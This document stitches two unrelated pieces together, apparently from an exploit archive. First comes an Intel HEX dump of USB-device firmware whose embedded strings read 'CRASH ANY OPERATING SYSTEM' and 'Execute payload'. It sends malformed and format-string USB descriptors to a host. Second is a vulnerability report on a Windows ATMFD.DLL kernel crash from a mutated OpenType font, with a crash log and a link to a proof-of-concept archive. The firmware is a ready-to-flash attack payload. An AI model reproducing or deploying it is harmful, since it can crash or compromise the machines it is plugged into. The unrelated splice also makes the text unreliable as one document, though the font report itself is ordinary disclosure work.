:100A90002A892130C1F0233009F04EC08C851F9285
:100AA0008F9389EF94E09F938F930E94830642E097
:100AB00050E062E871E080E00E94E0030F900F9048
:100AC0000F900F9035C04091000150E060E071E060
:100AD00080E00E94E0032CC0873071F1883021F45F
:100AE00081E08093F10024C0893011F5937021F5E5
:100AF000EDE4F1E081E021E096E38093E9002093CA
:100B0000EB0034913093EC009093ED008F5F3196C1
:100B1000843099F78EE78093EA001092EA008C8582
:100B20008093720505C0888999890E94D50304C005
:100B30008EEF8093E80003C081E28093EB00629621
:100B40000FB6F894DEBF0FBECDBFDF91CF91FF91FE
:100B5000EF91BF91AF919F918F917F916F915F9135
:100B60004F913F912F911F910F91FF90EF90DF9048
:100B7000CF90BF90AF909F908F907F906F900F908D
:100B80000FBE0F901F9018951F920F920FB60F92E5
:100B900011248F939F938091E1001092E10083FFD5
:100BA0000FC01092E90091E09093EB001092EC00DE
:100BB00092E39093ED001092720598E09093F0000C
:100BC00082FF1AC080917E05882339F080917E05CE
:100BD000815080937E05882369F080917D0588236C
:100BE00059F080917D05815080937D05811104C06D
:100BF000289A02C05D9AF1CF9F918F910F900FBEFE
:100C00000F901F901895CF93DF93CDB7DEB782E199
:100C1000FE013596A0E0B1E001900D928A95E1F7D2
:100C20008F89988D9093760580937505898D9A8D1F
:100C300090937405809373058B8D9C8D90937C05A8
:100C400080937B058D8D9E8D90937A058093790599
:100C50008F8D98A1909378058093770510927205F7
:100C600081E08093D70080EA8093D80082E189BD3B
:100C700009B400FEFDCF61E070E080E090E00E94EA
:100C80007B0280E98093D8008CE08093E200109290
:100C9000E000559A209ADF91CF91089581E08093EA
:100CA000E00008959091C80095FFFCCF8093CE009E
:100CB00008951092CD0087E68093CC0088E1809360
:100CC000C9008EE08093CA0008950F931F93CF93BD
:100CD000DF93EC018C01FE0101900020E9F73197D0
:100CE000EC1BFD0BC8018C1B9D0B8E179F0730F46E
:100CF000F80181918F010E945206EDCFDF91CF91D3
:100D00001F910F910895CF93DF93CDB7DEB7DA959A
:100D10000FB6F894DEBF0FBECDBFFE01EB5FFE4FF6
:100D2000419151919F0160E071E0CE0101960E94D6
:100D30000707CE0101960E946506D3950FB6F89479
:100D4000DEBF0FBECDBFDF91CF9108958F929F92EE
:100D5000AF92BF92CF92DF92EF92FF920F931F93C9
:100D6000CF93DF9300D0CDB7DEB75B0122E535E04E
:100D70003F932F9389839A830E9483068981882ECB
:100D80009A81992E0F900F9000E010E08EE5E82EEA
:100D900085E0F82E91E1C92E94E0D92E0A151B05A5
:100DA000E4F4F40181914F0190E09F938F93FF92BF
:100DB000EF920E9483060F5F1F4FC8018F70992723
:100DC0000F900F900F900F90892B41F7DF92CF92E9
:100DD0000E9483060F900F90E1CF81E194E09F93F2
:100DE0008F930E9483060F900F900F900F90DF91CA
:100DF000CF911F910F91FF90EF90DF90CF90BF9018
:100E0000AF909F908F900895F8940C94E809AEE00D
:100E1000B0E0EDE0F7E00C94BF098C01CA0146E0B8
:100E20004C831A83098377FF02C060E070E8615049
:100E300071097E836D83A901BC01CE0101960E94D8
:100E400033074D815E8157FD0AC02F8138854217D7
:100E500053070CF49A01F801E20FF31F10822E964B
:100E6000E4E00C94DB09ACE0B0E0E9E3F7E00C94DB
:100E7000B1097C016B018A01FC0117821682838112
:100E800081FFBDC1CE0101964C01F7019381F601AE
:100E900093FD859193FF81916F01882309F4ABC184
:100EA000853239F493FD859193FF81916F018532ED
:100EB00029F4B70190E00E941B09E7CF512C312C97
:100EC00020E02032A0F48B3269F030F4803259F007
:100ED000833269F420612CC08D3239F0803339F4CB
:100EE000216026C02260246023C0286021C027FD25
:100EF00027C030ED380F3A3078F426FF06C0FAE00C
:100F00005F9E300D1124532E13C08AE0389E300DA1
:100F10001124332E20620CC08E3221F426FD6BC1C9
:100F2000206406C08C3611F4206802C0883641F473
:100F3000F60193FD859193FF81916F018111C1CFDE
:100F4000982F9F7D9554933028F40C5F1F4FFFE33B
:100F5000F9830DC0833631F0833771F0833509F0A2
:100F60005BC022C0F801808189830E5F1F4F44243B
:100F70004394512C540115C03801F2E06F0E711CDE
:100F8000F801A080B18026FF03C0652D70E002C08B
:100F90006FEF7FEFC5012C870E9410092C018301A0
:100FA0002C852F77222E17C03801F2E06F0E711CAE
:100FB000F801A080B18026FF03C0652D70E002C05B
:100FC0006FEF7FEFC5012C870E9405092C012C854E
:100FD0002068222E830123FC1BC0832D90E048163D
:100FE0005906B0F4B70180E290E00E941B093A94E0
:100FF000F4CFF50127FC859127FE81915F01B701B0
:1010000090E00E941B0931103A94F1E04F1A510808
:101010004114510471F7E5C0843611F0893639F571
:10102000F80127FF07C060817181828193810C5F85
:101030001F4F08C060817181882777FD8095982FA8
:101040000E5F1F4F2F76B22E97FF09C090958095A7
:10105000709561957F4F8F4F9F4F2068B22E2AE089
:1010600030E0A4010E944D09A82EA81844C085377D
:1010700029F42F7EB22E2AE030E025C0F22FF97F2E
:10108000BF2E8F36C1F018F4883579F0B4C08037A0
:1010900019F0883721F0AFC02F2F2061B22EB4FE97
:1010A0000DC08B2D8460B82E09C024FF0AC09F2F6D
:1010B0009660B92E06C028E030E005C020E130E09F
:1010C00002C020E132E0F801B7FE07C06081718103
:1010D000828193810C5F1F4F06C06081718180E027
:1010E00090E00E5F1F4FA4010E944D09A82EA81882
:1010F000FB2DFF77BF2EB6FE0BC02B2D2E7FA51428
:1011000050F4B4FE0AC0B2FC08C02B2D2E7E05C0E0
:101110007A2C2B2D03C07A2C01C0752C24FF0DC016
:10112000FE01EA0DF11D8081803311F4297E09C092
:1011300022FF06C07394739404C0822F867809F04E
:10114000739423FD13C020FF06C05A2C731418F4A7
:10115000530C5718732C731468F4B70180E290E0B5
:101160002C870E941B0973942C85F5CF731410F4FF
:10117000371801C0312C24FF12C0B70180E390E082
:101180002C870E941B092C8522FF17C021FF03C05A
:1011900088E590E002C088E790E0B7010CC0822F9C
:1011A000867859F021FD02C080E201C08BE227FD64
:1011B0008DE2B70190E00E941B09A51438F4B70135
:1011C00080E390E00E941B095A94F7CFAA94F4019F
:1011D000EA0DF11D8081B70190E00E941B09A1106A
:1011E000F5CF332009F451CEB70180E290E00E94A0
:1011F0001B093A94F6CFF7018681978102C08FEFE1
:101200009FEF2C96E2E10C94CD09FC010590615012
:1012100070400110D8F7809590958E0F9F1F08950C
:10122000FC016150704001900110D8F780959095B5
:101230008E0F9F1F08950F931F93CF93DF93182F47
:10124000092FEB018B8181FD03C08FEF9FEF20C041
:1012500082FF10C04E815F812C813D814217530770
:101260007CF4E881F9819F012F5F3F4F3983288308
:10127000108306C0E885F985812F0995892B29F708
:101280002E813F812F5F3F4F3F832E83812F902FF1
:10129000DF91CF911F910F910895FA01AA2728306D
:1012A00051F1203181F1E8946F936E7F6E5F7F4F33
:1012B0008F4F9F4FAF4FB1E03ED0B4E03CD0670FAF
:1012C000781F891F9A1FA11D680F791F8A1F911D02
:1012D000A11D6A0F711D811D911DA11D20D009F452
:1012E00068943F912AE0269F11243019305D319394
:1012F000DEF6CF010895462F4770405D4193B3E07D
:101300000FD0C9F7F6CF462F4F70405D4A3318F023
:10131000495D31FD4052419302D0A9F7EACFB4E0D4
:10132000A6959795879577956795BA95C9F700978C
:101330006105710508959B01AC010A2E069457952D
:10134000479537952795BA95C9F7620F731F841F84
:10135000951FA01D0895EE0FFF1F0590F491E02D3D
:1013600009942F923F924F925F926F927F928F9249
:101370009F92AF92BF92CF92DF92EF92FF920F9324
:101380001F93CF93DF93CDB7DEB7CA1BDB0B0FB62E
:10139000F894DEBF0FBECDBF09942A8839884888EB
:1013A0005F846E847D848C849B84AA84B984C88481
:1013B000DF80EE80FD800C811B81AA81B981CE0F78
:1013C000D11D0FB6F894DEBF0FBECDBFED0108955D
:0413D000F894FFCFBF
:1013D4001201000200000040AD0BEFBE000101024B
:1013E4000001220342006100640020004200410029
:1013F40042004500250078002500780025006E0095
:1014040025007000180342004100440020004300FE
:10141400300046004600450045002100120100024C
:1014240000000040820500000001010203010902DE
:10143400270001010000FA0705810304040C0705D5
:10144400010204000C0705820104000C07000700D8
:101454000700480100500072006F006C00690066CC
:101464000069006300000A550000006BFD180A00C3
:10147400809F0AB901312B940A8101128946001315
:10148400000257028B0A5E0AF80A5F01F212010099
:1014940002010000400D055702000101020301B9D9
:1014A4000A0100F80A5F0A810A220342006100640B
:1014B400002000420041004200450025007800253C
:1014C40000780025006E00250070001803420041DA
:1014D400004400200043003000460046004500451B
:1014E40000210012010002010000400D0557020016
:1014F400010102030109040000030100000003F2DA
:101504000AEC0A0902270001010000FA01AB0A09EA
:101514000400000301000000090200202020202014
:101524005F5F5F5F5F5F5F5F2020202020202020BF
:1015340020202020202020202020202020202020A7
:1015440020205F5F5F5F5F205F5F20205F2020209F
:101554002020205F5F0A0D00202020202F205F5FC5
:101564005F5F2F202F5F20205F5F5F5F205F5F5FE3
:101574005F5F20205F5F5F5F5F20202020202F209F
:101584005F5F5F2F2F202F5F285F295F5F5F5F2FD3
:10159400202F5F5F0A0D002020202F202F202020E5
:1015A4002F205F5F205C2F205F5F20602F205F5F14
:1015B400205C2F205F5F5F2F5F5F5F5F205C5F5F5A
:1015C400205C2F205F5F2F202F205F5F5F2F202F55
:1015D4002F5F2F0A0D0020202F202F5F5F5F2F2009
:1015E4002F202F202F202F5F2F202F202F5F2F2001
:1015F400285F5F2020292F5F5F5F2F205F5F2F20F0
:101604002F202F5F2F202F202F5F5F2F202C3C0AAD
:101614000D0020205C5F5F5F5F2F5F2F202F5F2F07
:101624005C5F5F2C5F2F5C5F5F5F5F2F5F5F5F5F5F
:101634002F20202020202F5F5F5F5F2F5C5F5F2FB4
:101644005F2F5C5F5F5F2F5F2F7C5F7C0A0D002044
:101654003C3C2043485241534820414E59204F506E
:1016640045524154494E472053595354454D203E09
:101674003E0A0D00203C3C202863292053657267F4
:10168400656A20536368756D696C6F20323031353B
:101694002C204F70656E536F7572636520536563BC
:1016A40075726974792052616C66205370656E6E30
:1016B4006562657267203E3E0A0D000A3E3E205078
:1016C4007265737320627574746F6E20746F207307
:1016D4007461727420657865637574696F6E2E2EFB
:1016E4002E0A0D005B44454255475D2045786563ED
:1016F400757465207061796C6F616420300A0D0027
:10170400526563762D446174613A0A0D005B444569
:101714004255475D200953656E6420436F6E6669C8
:101724006775726174696F6E44657363726970740E
:101734006F720928696E6465783A2569292E2E2E00
:101744000D0A005B44454255475D200953656E64AC
:1017540020496E74657266616365204465736372C3
:101764006970746F720928696E7465726661636565
:101774003A2569292E2E2E0D0A005B444542554711
:101784005D200953656E6420456E64706F696E74E4
:101794002044657363726970746F720928656E649E
:1017A400706F696E743A2569292E2E2E0D0A005B1E
:1017B40044454255475D203C3C70616E6963206D31
:1017C4006F64653F3E3E0D0A005B44454255475DEC
:1017D4002009203E3E20537472696E67204465736D
:1017E40063726970746F72207265717565737420A9
:1017F4002D2073656E64696E67206D616C666F720F
:101804006D656420737472696E67212073657475E5
:10181400702E7756616C75654C203D3D2025690D11
:101824000A005B48455844554D505D0A0D0025306B
:041834003258200006
:00000001FF
Source: https://code.google.com/p/google-security-research/issues/detail?id=682
We have encountered a Windows kernel crash in the ATMFD.DLL OpenType driver while processing a corrupted OTF font file:
---
DRIVER_OVERRAN_STACK_BUFFER (f7)
A driver has overrun a stack-based buffer. This overrun could potentially
allow a malicious user to gain control of this machine.
DESCRIPTION
A driver overran a stack-based buffer (or local variable) in a way that would
have overwritten the function's return address and jumped back to an arbitrary
address when the function returned. This is the classic "buffer overrun"
hacking attack and the system has been brought down to prevent a malicious user
from gaining complete control of it.
Do a kb to get a stack backtrace -- the last routine on the stack before the
buffer overrun handlers and bugcheck call is the one that overran its local
variable(s).
Arguments:
Arg1: a6703535, Actual security check cookie from the stack
Arg2: 98ee9e09, Expected security check cookie
Arg3: 671161f6, Complement of the expected security check cookie
Arg4: 00000000, zero
Debugging Details:
------------------
DEFAULT_BUCKET_ID: VERIFIER_ENABLED_VISTA_MINIDUMP
SECURITY_COOKIE: Expected 98ee9e09 found a6703535
CUSTOMER_CRASH_COUNT: 1
BUGCHECK_STR: 0xF7
PROCESS_NAME: csrss.exe
CURRENT_IRQL: 0
ANALYSIS_VERSION: 6.3.9600.17237 (debuggers(dbg).140716-0327) x86fre
LAST_CONTROL_TRANSFER: from 98ea5720 to 82725b84
STACK_TEXT:
a6723488 98ea5720 000000f7 a6703535 98ee9e09 nt!KeBugCheckEx+0x1e
WARNING: Stack unwind information not available. Following frames may be wrong.
a67234a8 98ec57f6 00000085 00400000 08680370 ATMFD+0x15720
a672353c 98ec5b0e 00400000 a6723790 00400000 ATMFD+0x357f6
a6723610 8297ef90 ff68a000 00000000 ff68a000 ATMFD+0x35b0e
a6723624 99180853 3e9ca839 a6723734 98ec5063 nt!VerifierExFreePoolWithTag+0x30
a6723638 00400000 a672364c a6723790 a6723868 win32k!VerifierEngFreeMem+0x5b
a6723790 98e95328 98e953b4 98e953be 98e95442 0x400000
a67237c8 00000000 00001f98 00000000 00000000 ATMFD+0x5328
---
While we have not determined the specific root cause of the vulnerability, we have pinpointed the offending mutations to reside in the "CFF " table.
The immediate reason of the bugcheck is a stack corruption detected by the stack cookie protection (/GS). The issue reproduces on Windows 7 and 8.1; other platforms were not tested. In our environment, it is sufficient to open the offending font in the default Windows Font Viewer to reproduce the crash, or even click on a folder icon containing the font in Windows Explorer.
Attached is an archive with the proof-of-concept mutated OTF file, together with the original font used to generate it and a corresponding crash log from Windows 7 32-bit.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39561.zip




